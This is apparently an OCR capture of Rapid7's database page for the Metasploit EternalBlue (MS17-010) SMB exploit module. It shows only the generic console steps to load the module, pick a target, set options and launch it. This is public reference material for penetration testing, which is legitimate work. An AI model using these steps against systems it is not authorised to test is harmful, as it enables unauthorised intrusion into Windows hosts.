 rapid7.com/db/modules/exploit/windows/smb/ms17_010_eternalblue/
RAPID7 PRODUCTS SERVICES SUPPORT & RESOURCES COMPANY RESEARCH
Module Options
To display the available options, load the module within the Metasploit console and run the commands 'show
options' or 'show advanced':
1 msf > use exploit/windows/smb/ms17_010_eternalblue
2 msf exploit(ms17_010_eternalblue) > show targets
3 ...targets...
4 msf exploit(ms17_010_eternalblue) > set TARGET < target-id >
5 msf exploit(ms17_010_eternalblue) > show options
6 ...show and set options...
7 msf exploit(ms17_010_eternalblue) > exploit